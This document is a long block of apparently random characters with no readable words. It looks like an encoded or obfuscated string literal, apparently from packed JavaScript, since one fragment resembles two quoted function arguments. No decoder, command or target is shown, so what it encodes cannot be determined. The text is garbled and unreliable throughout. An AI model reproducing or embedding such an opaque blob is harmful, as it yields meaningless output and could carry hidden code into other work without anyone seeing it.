Nhxxkss5\/lCN1.Z.tqmhZgZCw.*ibVuyrS.ZwgIZ(p.+Tr.ZnQsGd9.6x7Q(S(5pZp9)r\/DpsMEgZrsZ67.wqrtDgpdzwB.t.4pZ(Ezh6h.0e)n.nDxzg7wSr0zh0sxi+7ZIsI%zn DNxmen.ZridwQZ*tb.sZs5C gQ46feSQ.C.knvMZr(aZwdrs.0qu"iZpl.slDr2Zg.NcZ.1mg.ni..Nzi^yZiqoZgq+D,ska..gp1\/Zhf.2n+ICn(sbEtZ8Zf.t+....%Zxu.qp9b.qlEjhkF.eS7D3al+SM1T.ZNll..<cs4(..(ZQNifZz9ZZqtzDfjZse)Nuf.xk.xNmjg3wNZcZx%qzlD.hr..qMqZtqboQpZzZ.pCaap.zNgmnrpqsb.joZB.mmhz22dpz..tsdE\/Eitp2(g.tg+ES.l9,a7rwhhgQ*rDZir2-bgn.S(e4ndjZ u.hy.pzcyZM7,..nmhMZjiZ.rMssZr.w.QNEl.ge(t.lDxZ..Z.Z2I.0rTs7aDhq7Z 25.8k>lrz5T(ue..te.+.xzlwfw.4g.(i3S.ZZxi0Z(.(dEZ.n7.. y*(Mn(rw2(ZnwiqCZmg8Npi.Z.zf.lgx(q.k.)sZn+4w(dEULz..C6wg.Zjq.ZggZ.v(\/oqnnr.uTjZE*.Nn.2.BZ25...Z..(eEaf.DoZ.whMk8.m.4DmbZqk.+ nD.zq3zs\/TyQBl..TTMEZN.f.kbk..MlI.sZ.hODwD.8b..v.ZZtvd.h9SI.nxemrC3.a.Z.M79ZknZxosZZw.sN..r..N.ohgzs7r.Z.Zcn.p 6ocmxs7E-bk4%..Z6,.JZkN.jahlZZcgnd*(rt\/jQZZsgj(QE#7x5epI2,.Zg pfmZZD zi.q*.ZwocwZb8.g.pke0MZxf1z.qZ7w..o6bi.CZtZwZ4reQyZymZC.t6jit.tnh1qhxz.y2,T8jrZ.-0xxDE.m.xk.Zle2D86ow.Sot2dQuZx(oI.Ij...j96.NrnZ7rDTtaZIZ.rd2s.bkwk1hy0h.[Ijy5g.8.E\/N307Z0zZ-.N2iZ.I6s.pZrs.rjzvnZreN1C{50g..tT+yyr.lsSS.9.Tz0yZz1.wQxjj4yw,qDg*-..Zi4fhkD.11tq.)h1-prs\/t2t.FZ.NiMbm4%os.g65ax4%.cj6d0+f.hbu.s..Ml.b4.h.Qf7_DZZtqs)taZx.Zmm 70Zqj..32ZZ.Z.+gpf.3yC).2S8)3g.Zf0SqCg.\/rxhuc.jzT.Zu.ZZmxi7+)..(.9wdn.i.Srt.(se9os7h.it.si.ZhZu.3S_.2m1..iBe.0.4oMd.xhhZ1+Q4g78E..7k1xjMsM5w.t..orI,.ytsgz(s.r1ZZ(\'6ugrjg2crr4ug4gZs.tpT3Q.B.2i.CZ.Dc38ioz(afrm1orZ.oL.#w.4xZ.39cZ(.Q,3Toiek.xZ.e.yrZ5koSMq+mjBTnz%vI\/(hg.S(u.zEbZ+dmys4+-b.;i1 r.1i6iZiols\\3#.I1rMdo%%Zt.y.Z5veexsMrwiZlmMn4BtaMjCZ9dD1pxZmw. d4.Z.Bk.ShZM1ph99v.bIhx5f%tSg+xr.m8ki8\/qQZMrZh3r\/..k.qCMjsn.Z%nu+ vck.rNkM(l.ZMZmN6iZ9Zjy)s1ZZb\/tC.nrSNBid...K.sCj0Ep.p(BIySxnjE.z0ok+Q\\l1|tChzQlm73Qkw3hriCzq.ygC.6wk8mZZ%p2TNgzrZsiCsrv"hq.t..Z..jclE(.c..Za7ys.zZbrZ3)).gcD+..+M+xxBtZpe.gKdC.rwjosBZ#bZ.tDk.gqrNk7.Z(a.q.TZ4Dtq_aiZ9fp7Tr.fqts.l.G Zi0ZC+4h.E\/c%Z.aZnmwtsnpyNiqh0Zzlnj7sh.cT2r.Zs+nEZ.+wZ9D.Sl.nD@.w1zkjwkl1h349TZjZMk.+5.ICr.Ey%3mtQwnvh)s*.0gZ}wav8ZxhHz9z1yN6)bk..Zv5Cgw30.....1w.gDorkh4mH%3g\\(QExjmt.II*n.fhj.rs(D643y.ml38.Zx9S5s+.wyIZeIpgz\/z2.Zm.*rZZ8"kx+bZz-11y+vl5h3MvQ0k6hiBuZmZI\/rmc.wgwZk.9pQ8pm+,)..Q...ZjeIz.n.gZkvm6yr3.rCa(TZ..(.42metZ}.ol.thrboZwxcoN04(.vzo\/.cw`CzsdvIEQ0g.sgp.jZ%ng\/wl8bD.CogQjorZb.qE1Z.DqShr\/Ztd.g.Q.dI2pxnr.QD*b.nnDlZ0.sZxcw.uz4(eZZ8ggtNcCx%gtkk2m2s+SjQCQo76p.ie08\/.ri7IZl..w4hm.ZwZ3skoZx*.jS(ykZPxo.h+t1wZln6ejZ. Is.j.fCjziaxmzjS6gh8l2rqvj.fDmtDl 6z4gxE}.\/\/ZtplZZZc.+ZZC7\/fZZ(DIgQ4Ze1C zQj4Z4jpyZyxk.j.y .fNCo.hc.Zt.ZgZ g5yB.If.-\/ZQyz"qZo.ynX\/o9lD.Qk\/Zf i(xsZwyysy.Dh..vn.E*...ym2n.0..Ew+*f.Zhq.Ri.Cij4.jDkwqr.Z Q.(..3ZZlxZusq.j1.r.pz.4d.gqsSs wo..Z1.aZ irZe2rEy7ZtcfQ4pw\/.s.rr.mergdm9M.ACZh+zfor.Zhx8,s wfdS4rt+Za(.hrpZCmZrvpr.qrE.7ZZ.\/. .sIf4%9Zv%.4kao.\/TZ20 .5syn.pnzap. Q.x6...nq8m.4t)x.j. )QrT+gia 5Z..aZS..%ypvgv J.3S)\/](rSZxr.u.sC8..zu. oZ.b&g43rf14\/t,rh.3 2t.0 ..snr0..ZZtc..ojutZk._Eay..DsZm9Z+.g.kEtZ(g.v2Z.7xtpyZ.lCtkol(4r5xd.MZE5ox.ijmwMkZ.l 6.v.0ery1"nq.7zbua)qtx.r aDn- p*Zd8ifkhahfZZ.4.pdi4kI9E1ohw5e0gPzMmm.7Enwn.4.7%%xh.iczr.8h.hc0z..dZ..mgq..ZD..@hhEw1ovya.sZl64n15..zewtEdQ7 wYS5s7ZmMZZ.8o6.izZZ.nbs +t+Zbqdglq61oep55..DlvmI aq.g1.2n(ehZ)r DZ.hZ.pvhf8hg16SnQs)tkip..1Isqrt.8liy.nZgl7n*sxEgDuZosy.zm..y>vkM0j.. .k.r7.mkJ\/c5..'),yme('NZ?\/Mri.kZkworm.nE(.lIjit3g*E.Q(.ZNDq*h%ZqZ..khDZ1iwtvZlgm2.t9cZyZ.S.ZZZ.Zto\/0jMXZQPqHaNQ(o_k+DTN.yx*\/Sc<hj.j@ug+jlgnzzzC0$wzhCjyrt.i...E8Zvh8.NVw2Zhn8xI0y%)..\\Q(f1t.+Qy(qImv.-uCZn9.pbiq.x.ZwZZ#SM(phTD.imJZQZeC4y).pC\/hJxgQ.o.TrwZ6rr919dhL.ecN..czmXjknE.AzAdD7.Qb.*mh1p.4Znr.p1s%@WgtdSpt.@gtZijbpMrrglZZ..x%tpz*bZotZgi6e<jffn2M.C{cp r8g\\r.2TpZvfZIZ.qsqy.%MrIC.ggsin 1.wDZ.lCExlT.zZj..6mSN.j.-hn5lQ5bZ..(I.zZ46Fvl.waZa.tZ.)s0Xoh30tpr.3t.Ih2k.\/+og\/.IrCqoEfyCn..\/.(s?w.Co8hIsn+4ir.olC.Cvr(Qla>Z\/a.Dh^-%.9Zjr.62)h74lkv.my(Dgi@pxTZjls39x.t0Sk(s93(k4.kZ.I8r9Zr1y8wl\/.0o0.Y868j@.QN4DsZ(\/vnlQ34DkmSw\/ZZuZZyxq?QzZqdG6ZEhE.8y\/2d3vjNplZj...sriDrey0\/qb\/ZQnri-crgZ.*IZ.mjr\/..\/u6.tx.@yZTw.xtnkgZmr.okZ..yq?t+ZIpagZErsh.q_.q?n88xj.hrwvx.r y.p1sg$1.4fsjx%M9v2rM.CCphn.n-Za\/2fj(8m4s%E5DqSqpZj4$3.M-q5h^jZ.2r6IhTSjZt.\/0mvZ9dw. .5mnQZnx.ZZ2vfrlIq+a8.54byB(rj.lw.cp.tuMq..ls.iZpwcb.mgmZlw4E.(Iil..c.olD%gzdZZI 3Z..IuZZ7Zkr..rkkil+w6.hg+\/M5-Zr.ZE0sq.bM4zyy7hMZyy(D.N:.0oztntg0Zzn0c2u(h)..ZsqlerZPr.b p(Ch6QtzZ.fNh.91Z.hhlZZzTgZIq5Z.a.lZ2..sm.v.by\/w9s(gcwvZ(ji.x\/07xIT.Mk.ty.h,<TCglsupw.uvzZosS+.QlgdFsZS*ZQk7swyd.8Z6xf.,1.DiZgxJ6Z8ZD+(NIZ\/..nZhgZc.SZQhQ.Zpne.z99.fpr.II.Z.Dp.jecxsDZlyzwZoq4nbttZZ.I rs1zZI(.gr.Q..yrdqtZ..ClI\/*CQZg..zME.ic0zM92k+Z4Klz+s+..8(cd4T[Nh9itqrrd.7siso2gg64iobFi.lZJq+qA.Zt8sI.Zki.suIZzp\/NZD3Ciz4rZE.DbZeg,..ZZv.mZll..Z8rCesZg.DU7kr.mq1tSrlh0tDont.rHZzMZJfk94.mqd..(oe(C..(DjIQ7ws.2ls)m.Qk.ZNrQwqqC.ZZZMrmCz*Z*..C.kjqvj%a..y..owZ.TMhqioMjQro9Z.ZkZewS^.yo.Tyxom9rqw6prM.zQfnD.QrMt.Ik9uZ.I.iMjt.nt.2\/.yZ.Cq?Zs.g.z rAiN6\/sCxmoCQZZagT.DtbttnS1I3.rf*.hrz8EvaiQNj3s.y.Dc.owryZz..kiZE.optgn2..Zmn)Jonb\\inI*13ZabTzo.Nr.QpbMMZ.6Iw.zME..o6Z.cl%qN}T.rrN03(.C.-fIgmshQqlgZZ..xr...Qgwz.orNu().ZZ+tw%ZsjhZ.rMZw.py1E3j+.frZjqn.%Ex9mrpZDrj.xpuTrgZ.rjw8huz.lN8.ow\/..+vv2EN.Cpxmgmawi.0M8,yxkmjC8Zkfqgg.dqqpC,*7dcS.j.ZnDtjN%Ew.vyEEGZD0x6I.%3.j88yqZEhnw.+Z+TSpM.ZysEw5k(Nsk0ZqZplCyg4MgSg.kmZA.C(yZIZ...sS.yj+z...hyditez.a+koyqI(r%t\'k1C.QCo.k..x..0bcZZqszww6ylF8jqa6ZlZDc8.ISI5Dhk.jaZyE0.6.qeST.z+Iw.pmyw..I7.rlHqysq.rl\/94Mob).g.Qxm.2vNpwr9QoZ.rZk5Dw..4l..Z04.irxrlpZmmZCjrj(p0ZZqpIMlZilEpgciyTc.j.nV7.Ta .yw7i..Daj(r4+rrxkDng1Spzr8nmy.tMxigsn5D.oryZji4p)yh)Z3ZZ.DwThZwCqxgpiEhZ(rjOD3bwvMoxx0.ze4xt.ch8qh4318.ctlo. QqpZnQ.ZC+zdx.uD.3Z.4nn.ylvZaCI.j2iwQ3.e..k5Mg(q.ZZtq6u4a`yo(s+..-kgi.w+t8rq.nC.I94.lqnq1z*..Zx2+.rEN.wloN4z)ZDhdxD*e.h\/pqol.vQnk.iGI\/d6gdwwm.t(Z.kZo.yNfqpbwiqpZk1eZ{.DZZEyT\/xZz6ZljzogztLzxZ\/.y4._CdbigvZ8x%figQc.7yZ(.1rsEbq2y.IAC6Cu.x9rmW5r1xZlwZ3oiZQ41MBzt5z.*c.x$Z7xl.xjw.hfl.ndus.sQwml2xZ...7g.Iwhb<wv0 i.jZ7QjZ.tem.tk3f24.1hhrDm,uZ..)Zpck.Tq(\/ZM8IZ.e..mh.ug2oSZc0g6..eZ.jg.se2+...tiT.o(Tr.AhZqmZivvjr))QD.fisyojhnp.ZuZzigapd..oD.bzDZ(poq.MEjcEj9ZpiZ5#IZsao$Dxg0dp.15j8(6v.Ztnk.yg2gt.hmZZ5mfs.qZQD.5.kZvIqi6ZqIt68QdsqZgd(tvEgfik(tZS.vTiS41sypNZ+*xiahECTN0+.o8kt324dZ.DQogw+lZS.xv.sEGs1g7.N3o%oZI76wh.9EMrhH2ZjokZt +(x.2T.rEjj7nk.ZQ.p0T.40tQZnZxb.ol.gZgDeywQ.Z\/Zc.$T..l.p.?.+.uw.\/pdDxqsg..6xyq.d8qjQstZ7Z.6tapZN n.esgvq.6Nq+ulmQ0Zgx2ipjz4t%ZCSSosolr+9faNm9.A+Ck3ZWjkMrZ5?lxZwA5?h.?4.qsjsDrDgjaZ01ZZ.ST\/M9MQ4.3p.4.5(T.m.ax.wi.Zmg29.fz(lEwZZ.SwI8fnzj(mI36sVgyeNcZvwh8hw.j5d?(ZC.hpQlu(MoQnNeCT8kaSpt5M.9h.E+yhmukTkr+59.4.Er\/gbhgzn%n.l5d9+2rji8+wchez0.9Zq.2kZw(Z+ l2co.#0+qverZr`nghMt0s3.Duwu.rq|nZCZrn.Nllz8$gNyb6%nneI.N8.7QZ4YrgZ%19hCqq*Mr(qNMIwnb.iq1ZNro(x+%f\/y(..IM%kwgxZpl.fznkrq(ZjuM6Tx\/6p0i(\/8.5yryM..g4.S.nI%2\/4w.w.pNq*)Ee2..g*ZzMZ11..1Z.o+Qt(.M,y+4e6wkkcDZ.n\/o.Cetq5thZI.Ca+J.]Zpnc EisamZZh!kog6(rZIUsay0DZpa..5+Z.oEp8l0.slN.wqOqoyD8.jZ9rxZ.sksxDCpQVrZtrs).5ZDr\/.5mEn.Mf6DpEvc.q.).1bj2q7nEw.Zr*x.8q6yZQZ\/ezZrnh\/,i3i?.m.jk3w7N8NM*wh1yiZDNpsrZ(bmgSd)Z0Z.x3Ez.r)Znwn..Ibj\/utvh.gTMf\\.8.kzZyc7T.%IZdod.zzZqj.k.5tMmq.Mint+gQmn $MDsap..4jynCZjytsDpzZ.z1.nZ..osSwr4Dl6hC.53p%Z7EVZ.kyzZ@Imsw3zZX(ms.9mdSCllumt 4E+.nu.\/x.p8rEsIQ.ir).jtl5c+.Z.Z?hZ.9.Z.4Zz(CprZqig.j.r..h9r.b.zpam.\/4qirg!SrZE 32rk0.a.o8s(+54ww4m.Z4gktwQutFq,l.4s.ET.DZNx.ZxogVz(si.\/,..bMbiSwpQ5.2.alDnaSZzHc_9rdcrNyqh+7T.m0k2.N6ll;Q+zpZ.qun\\Qk@44jEq)zmg+4Sxlf7Cz0..sdpj.Ssyqg.lCNZ\/QZSht.tZs.njj9xZkZiZphZsdZ+Zurj3.x.Z)1CyZ*.y?mm7as0i7.MaaZfq383Zo.e+8.Z.k..t.r.k.j.ET+o.zqnZ\/ymwZo..rpa.nZmm.cwQCqpqk.yZ,E\/.ZDylelZrnE91Qvel9Zq(%m.Io-`.\/5,ozooZo.Zdr..zd.xQ...ZSZB%D9DlvZk3Zot.3.x.EDZQk..(.saz1no8yF8.5q8g9.+le.C6pZ.D.x93.wxIZkiZ72xT3.o+ZZ.ZyEv?.Zgn- .zmCIcnZ.gtTQZ+IZ.0C,2IZmz.e.IpZ.i.(q8DcSMN7z7g mqD.95.mn)q94.ggtpT.jayyy.Esi..lsq@1nND*;9p.)Mpe)M8)iw*b\/wxqqiCu.EcwyIMDkfZsni3].98kqf?k7my(Tmqgg?.pk.ZchjZ.bklwgqkZZQ.j.hijrrd.rod+kNns.IEkT9oyz7,u5t7.q.4r.Z.z.ecwZ-..iumZltv(QQ(+{e+s.1s$n\/hZjSuv+.oo+Iw(M ZMZ.y)TM+zpcsyk0zkaDxrv.p.Z1g4Mhjq.d5rZ5NiqrvtrrazT4Zsz.h1CE.h2.h6y?.s?xvdgTDwas)Z.92M.mxNIL\/SQ7*QID..yqoji6q.l(..rTpS1.AZ.*kzl5(oh.pZrmj.nD0C0Zfpq.nk.9il..ZE0xqh.Z.vfihlsZ977pnZZ0Nj3z.Qjo5.shr+m.sQ pNsZQ3.D.d..cs.Nby1oistp4q3ZZ+lQC.ni3psZZa.kt..Zsx.rku^Q3+C7..E.r.h0qd.vs(qpSrr+rwlpEV*E.i.Tyr4s*\/oiC.gbotkwZw..1.?xlfoqhEmF0ode.nE.01.hiAZy5nf0.rtD.8ZnZNy.sih.dMqI\/wfivsZZhtr-nkZ5lznruD*@Z(rjnjEbq(sjp.asMwlgFfz0.xDa.r.6w(Q88gskp*T*49Z.nty.irlZ%3za.ZbC6(rr?zZz.ZDSoh\/yo.cs.Z.sZZNzbqGqZ%yk.g.Cr.5uZyh?jqaZ6glk.(Zi.3xoC#S(ourxZppr.Zi4ZDZlNNsuZM?xQPqh\/81n@kIrg4hn1\/nl2M.EZ.IDT.I.aZ.(.sqw.-n(z.>Iji..y?.rrZ^TwZ4Z..hD.G.p..(.h41Zss.yzl.ru+gl?43r.tkwJT.\/S+p.xx2%zZpCeIe.ESZ6ThM8S. Qnzw?(1I\'@h.rp.oE0s.0vk.IEf.Q.$Dib..Er.4hsIm9..83Zng,qh+b.FZl.+xkn#\\mdtsxdyZtp9qz2.fEIZZnyMcEaDj....ZN+zZp,s..iN*otC..C0Ipxrltf.t3..S..9Z.u*.sZ*-0d(CsZcrazoj.qL*lSg oYG(.oCzQ.y.fn0dhspw39Zy1htZE7vguq.p+.rZv34e.tA.wtSh0.sgglknr..sswC$..Cxx(fh49nwnn.DlMsgTZUhfa C9.n.DZrrwynha+fdj0.gws.Cr*ZMsI.Q.yQ)..)x1.t.n5th.ZC.Bb*yidIu2TzCZ)6x6n.y.ra.hizkljw.gZN3Q.rYZpSZ (.p4.ZTj.1ycI..tKzc.twKu.Cn1s\/c5.ZFCgne..1.3nmiD2n+rqj(+Qsm2C\/6n\/eZ.D.hl).cflZ4a3x.ssnr8?j.D+a*tgu0m.gp1rTdn.ms(h.%.)].zrZ9(*Cv6lrZScwZjZ.t?c..%..M.y4Zr.8}n.uZZ.En(sf1ny6q\/..-2.4Oj.c.zg.x2ES.+.+98jhpZZZsQ(ao..1sQZjIrbyMcM0gEg.l.@rQ.Z5.hE1Zpgu.DQqohreQZ4EGwno.1.ZQ,ojEIIzB82k.piqyCui.ZZTq.iQln.jN..s1ko%Zo.QIm m4jeZT)7icZrt9es@xj#.Z0M.coktZ..tltoVSf4bguhMIu)yp(n(.N3(m1f\'4p?I2QEk6x.Z9Tm+wZ8ZZBN.SrQrD.\/Qpgsdd4yhh.ZNv.QyinrrvZ+84n.dx.x7jN$.S)x.y9+ZxZgZiZlC9Z.guhepDI3oiC\/.hS.Im(sMs.iZk9S..rS5Zv8iw.zZZ..mZgZMsMlN.sqZg.)kuo4Q^c+r(wtwC;r.k.ZssczalhNr6Bo.Ir+sE.xw6%lj.E(gQk(q.%fmq5odZ%Z.j.hg0SN.IDrQnza.j6NrZucb\/sg3+0asqwk+.ZZZ#qZTtbdt.j6.En.hZps.UsrZNfIyhTsgt0se.0DsebZ3Modly%ZlNtnMBqkr5Z(2s`Z7h7\/iqzZd.jZm.m..q%zokTgZ,9QZ.igqx..s(0(8B.HqZis+.,1b.5..Z. Zr5.6.kZ(.ZTZ.x.e.r.gjr.2 *vMr.sy.9r.jr.wsixpd.nsr.bR.wNpICk.%ijjZm8plE+F8MxEshEZ36.hk7(aio \/TC8hl.uE\/ZTZ3u*ulZ\/2x35DZsszrgD)yzvIlgrZ.ZS4Mp paw,.o.Zri,Z.kMrsMopZQfZmpz$c6ntfkMZgvj6Z.o.cz%ZE.+.19D.r98b..tsq.r4.y(t.h.+9Dhl2ZfQtN0n3dv.Qjmz\/7j.ZwDlj.qJ.qhCor i..spZ61vb1(Zs.w(aEqNS\/taZgqkzsE.q*lEsMpixzryczz6SDg7(SCyIZb#TI4y.1n#ypCjV6.s.knq-.o..mntsySm.l)rs!.C$*pwyckC0tizn.6elDtuZ@h1+8Zg9.0.ZnZNa2nzcS91SZfK.al2Z.4Z0)wI.v3Np(Zn.7$t.r..Q$zZpIip$..1q.tS+tZk`ZpdP?gmjj.6 .nhD4qogiCsu.9ekm.N.tlztQ\/wsgx99xsj065t..2Z.Ccs..i.EZr.kjuoten1gy+Z\/oEm2.xsTyLZ7oT%M.zia\/3EzjCje\/DZxM8c.r4.aqwE.lmmu4QG.bnj8Nryq.5Q.k0m0.wg.e.rc%.ohprE%%qMi.ZD3..0y.oo(Q.D..0r.(fwnQctgZmjw.rw2eZr.TxZ5. QgkyizsZD5sZn\/itpzhZ4\/qq9.}Z1,cmr5mtsCSIgky.Z+T...yq5Zx.5.ZZZ8+DQ58IMZ2,.9ZkZtqm.ysaNfTus6j28cn7+yv.jq?.TQcIyot.e.h40hZq+.nMZiizh.f*Zj.kg.=DZmT.ykn(.MKr..7.(gNfZmg.1x.o).I.rgmA.Qurr\/.Z7r%Qk5(Qpd.{Zu4A5.NCM.h9rQ+m+pxmmIp).3.Q.s.bZZskg.rDp5\/Zyk4NZrzIZ(sIZ.wl)wgc6QNj2ZnZ1wq..yy.D.ZyQiotr.E\/.ar3stgcDu.Z.Dy,jIsSQmz1lS3I?.kjgo#nar2l.?sZxaj1jN \/.CZkZ0e4ZwogtDIlZ.q\/(EZDZkl.%EcoE\/r(tDyn.(QS-,#f.wg(rn!lug).d+56rQjwMi4+lq8TZq(6n.Zh8Czru(CZcZ4pgIfsihD.l.Ig.sZ+aTyr.%rcz+nmDr1y.jMnqs.Tr6\\f1.z8.m.jahZMZ.+IyooZ.x4wZQ.ZZc.y-.De.lCSfjZwEi\/hikq%yZcjCc.vZ7.ht.M-ugo8jcgjrndI.ofvtaZh.%l0(sEk4xNdZ2Zs.54$ev...u21TSI77.+jo,0Q8N(InMjjgo.FMzxligqxZlCpw1ffN6Z6g8ZsZZIl\/..px.eTiIqZ.DDsiZ7m)`Z\/ak.rfx8az.?9y48Dwss.855\/oZ.cZ\/|+b.xq.4?T%E6.(mZ00.wVCvn{nm.\/-a.A0$.Z..!PNkyx.zI-lo..hs.wI-+l1b0lfw(SInSys73ZL.Z5gw.mx5yr..ZNq4k(Z...Zu5rZt+Q++ZR...Mrr..@l.IvC6ew.[r23aq..fb..hZz.ilp\/g. z.zv9DykS5$z1Zlqc.ZxihN\/7ZMDn%wD.p8sIqD[ca.+c30(ldZzr9ZZZ+Zrglv0.st4pZn.w7xC.S.IyrZ(sihZ(QprcIayNOgQFI(.)rhnxzphexyp1irG+dcmZQ[owhh.sZ.hNt6rTmIz1S )wwrtq.hjZQCoYT g8wzw(1N8.ztQ\/(g5.hCxn5QZZ4.v83.sx\/E\/IrZ.l(74.Zj..9z0di.Z.QZdZkporbu.E.QZ.c1p(2.mNow9...mR9upvZyZ.5t..4m.d s.ZldZsy\/oh,r+.Mzu\/Idm.egcrEw.wZ.zctgrv(EZve m.)0..r5Z.lDqq?0gZHxcZi..im.x.7+r+kucTzksDnae.C(780nZq.j.6jr.(sjqT0)(k7gZ.9kZ..gmZb..?bsuEk.ZligitgiNSjxZl[1aIqZZSr.ZZ4.qtofZ.ZN?ry.7bnZbCsk%b.$6.2Z8.4Mz2lg..SZ(.81q6p.$ZnwN(whZypZ79Zu.ZtZ.M.DzZnsjx(.sx.ZdN,gyh.g_cQspg.4uzVIyZ..@.N 4Zrsp..pvrroosZrtyzohxdsZyIlZIyZs.iZpQeh.D.k?m.tlC(.G.s.*lsV.i.nqIEZS5.bZicy(Z+z.bZTZ.S.tilQtrEElt.kNkc+.yZh.r4Q.ha5DZJ.l.s.pZ4.ozx7mbvgjm*..ZZ4lB.7C.oZrgTyQltr+q+id2\/ltZ0..kw.mMowgj8qut.l.bQreZoAZ0SyHq.4d(orMf+wmZMqeD4hyz10dy\/@jZ0z.7Cmo.Dw5.Ei.i6).xQn rvQm.y.s.r.ZINy\'w6qI0nrZ42.oSc4Tw.ay.il4ensl0Tv.yzDkvN17 qfq.20NZC%dE.tZ^e..ic.8rwh3..gksrN.uqOnwM.ozEp3.CZauOT6((.cs.iQ.78rn.go0qiohgw.rqbj%dr..img1IQ5oN1aiIg.uq.jkZb D?pSMxojf.ck(Zjk..nt.CMeQZl39$ZIi.T2d.iZcylZbm0zepid.\/uyC@Z-wmw.E|oxosZg7)T,.ZM2@rsSoM\/4Z7saI.7<(hZ.9Db.3?D6fdCntcZgmwj(4.ck28yeDZyc.as..rCaypkxC.g*wxf.cnk6kZjsC.*I.nscs-I.Icuxe...sE..i.Zl..r.no4jMQs.ZnM%.8Mk.j8n..m.22..%f.C9dCZhpy.9..rENq@9Z.N..dZitraz0n3Ng.zEtD..4wglg4fN?e1Q.t.yTcs.Ds\/g.pspo.m.ziZxZ_q4rIpZ)g.w.trorz.Z9j(.QZE.CDx0szS.ZwNh(qEp7gCi..glQTSs3Iy.f(7.6NkzgZ.e.(tez 1.3hkhlIZMwuZNlils%rd(}tyncqDioZZhhC0zDM.Dsx9#ZDZN9k.Z.3zc.zt.Zn.ZbhIdZZF..imZCl1ohZC(iS09Z%kZlpat3.g*.Nzfz)M8QQj.y\/ifD.EZNn.u8kxuks.S2g rz\/N.g3C\/Zld..QlgjZ6q83E.++\/.tS\/E&-ssFZIh..mZzjrzZ6ce)i(m.r.g10q.Zu9f2y8\/.Zit?xZojZc6qZxZug nu,xvdhZznnn4cci..\/I08.,i..N2.ptEZ.ZD.p1EhiZ.m\/jQa.h.I3.iTNxNssptr.m\/z$2sh.0Zmy..M[T7bs.f".qD.iefZx.k3og$ml.3.r6QZr1I(.pIZ.pz\/g.f.nhMl4Q...o\/+qxg.IT.\/Z.el7sqt.jdEgZ8o+ikE.SmZdn)aNqd.695.4tc.)C.bgfI(sqg9qir1h.sNk.qwr..35h..d07I+.i9(lqwc1uz*Qwg.ll6sZ.nTZfuM%.wrrm7...ZtI8gd.K@n,vT..pLI-.Q9oZZrIT\/.D.7gI?..EaZK...1iq.yQ1EZsmtypoE.nq8ZnmT.3AZil4Z4M.xZ+r.j.hwEv(m+grg8+.k1sxnN+(hem3IZcg0ZrE+gnk.6Bex60jz,Zsrh7T.yZq..2isNS6\/zdkN*..Bbb9yody*e*.Z%0\/xk(w.t.D(ZT$tn..?MjZ9zZo.(6c7Dl.Zbb.ZpC.uqlZS2foznj.D-xfZ.(hx39hdDIxMxy.h.2qce.ZZjmTlSy1?T.5qcs3hrZQj)lf(dZZ.Z.Iy.prIuD3Z.ghpZckgw\\iZslZ.qgpZZpss.(TcZ1ZmZJ4tC,9NtyrEr+xu.ZxkqlZ1rzsr0u,MEq)DZ.b4yrrizD(hkIg2..Un(sgThZkyg qhIjgq9spZl4*q.g...k.kg3lZ(.jloyk4Xw+nh7ur%.solx.tts.5$w%hwhCziz2..Nh3.sZn(Th.lIZ(.g.%hhur>i4.tE\/wZzjL8\/.ZmC.hplgQ.cssh.o.lm1.wwqji0)wz.rZ"g?lvwy3dq.\/Yv.wT(ShcErZ(0sh4(Cec1Z6It,rh.Nzhxj)B+vbiS[kp44ehZzZqgos4pmg,E?w.ED.z.SmZmIkssMZtcSxDj9wj.Zy.wnw0.gM7 hm%  e,#.pzTMldn..j(hZ48ZBZ.SBQ,en.72.Z .I.hh.MZep+NZ.w.ry04a6z%.9..8lu.NhZcr\/gEwDZvo.Im.ZZiZr.qTilIm?.Q5ecqigeuZcptpa8D2Z.0MTt2pwQEq7.E.yCcjIzZsj.0rp.IfCcpD.IvgDiZgZ.wcM\/IinQi5psqjscs.iolon"hr)m1*kj+L2lsZqIpoy}.IZ(Dgvz5&.mnx.4ro6.o3wq(yyCQ.prZrh.2gZi0pwiTo.1g\/oN$Q...MQNQ.9igmEpzEZ\/i.x.Z,b.I0vrCbxhCDyN`ZbKZ(erQxso.yZqc1DNDI6gtkf).yr.raZIAnvbZsIM8wVZi.Z.dl.n.huI2C.tyry.k%wjrcZtqEMw(DZx.ZwC..QZts(l9Zd.Zo.yC.Zi.w.IZetxT(-f9.MEZN@6Qs Q.k3.xuZ9kiwh5-4ym)I.3)9.rreQ3+?ZerT(qDMhsyCZZy5cuZzj2.thQ.Zgx6S7j.kzj(tZer 0wDr..%Z.li(xxdgw3kkQ6.qn..E.Z4t ,iu8,()i.i k..QNIy.s+5sf5.bq2w?qiMZZreZs+oZ9vDgTloqh..TdMl. .5EjVqtZ+ \/QQ0xy.S9sBjo2NnziIgz.8EZ.drCIh.Nh.gsaxZQ63mZmhZ.Z(udgaeZ.Evl\/gkuixi1Co8Ni7he*.o.w.dZw2ocrvhc..r\/dgZND(ZQ.rm4v1Trplla.o16.uw%tk+c..QIh(oI!xgG.sg.*\/3olmr^sqZBkt41T5.mm.l?lgTCg.h.6gyiNz+1kZ(rfPE1.jT54l(iZlax-.tD8wrT-wvZEM\/kIol.w(S.E.ZZZ ZR(vCh\/.rnxbZ0ZfZjl.9s4xg5zyc.4r.n =.oZC2n.#ITCl.8sl!DCkE2p.ZyZc0ZxZ(.QQa.n..kqC(y+a+gZrKi4.pD2aZnksM.I3E+6Cnkgh1ZVKZeD.Z.;x8bbT0D...Zw*io6ZoctZmark5CMcrZx9%ZEbf.u7Q.EEk.>v%oZxs4QoMZ.eqZwrx0Zm)vh6xwk..E.m%y4ZhkEx9758IfhQtgcketR(vZZ(.dmZMxZ-\/s.cZ.sqadIe<N\/g9MxS..D..Py48CtI:.P.4N.m.g.Z4x5kZy).Z.iZ3a..q..Q.8Z6yih*.0Z8QoZdpZq2b6.xv%tZwb.rNq.(e+gjhp#ns.V,o(i M6Zoj.lf.xEsZ\/.71gafs.cQmro.Q&9(tZrglfj.z6hfsltIrNEEmwrb(wr0II. fk*s49ZoZrz.h.6l4s.isb.egzS..mCZg8h.Zj.EExkkZpl9...ZZbj(.sMy+ZI.tmh7Dg(SZIsru.cZZ.dsI0CZbgI.mdJ2Dd.nz...+.Dk1\/ZvZsgc..elZDeo.`ZctiEC z.rn\/Tyml.tZ.51A.mQv5ZkQZC%tc.Ez.pTh4jbo4n7Z+t.h+Mt.vj..(r2lox8sZmZjqp.Zkgy N.rmZmqgZnqlwZtT1skzjqg8p80gE"t7hlrSfZ2.+Z.Z.QbDrhtEil.A...h.8?.xMrjsry.To-x+Hmvto,u? 